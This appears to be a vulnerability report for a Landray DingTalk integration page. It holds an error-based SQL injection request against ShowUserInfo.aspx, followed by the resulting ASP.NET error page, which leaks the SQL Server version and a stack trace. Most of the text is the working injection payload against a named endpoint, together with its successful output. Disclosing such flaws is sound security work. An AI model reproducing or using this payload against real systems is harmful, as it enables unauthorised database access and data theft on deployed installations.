 /third/DingTalk/Demo/ShowUserInfo.aspx?account=1' and 1=@@version--+
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
Landray.DataAccess.DataAccess.GetDataRow(String pSql) +771
Landray.UI.DingTalk.ShowUserInfo.ShowInfo(Boolean isLogin, String pAccount) +199
Landray.UI.DingTalk.ShowUserInfo.Page_Load(Object sender, EventArgs e) +339
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.8669; ASP.NET 版本:2.0.50727.8653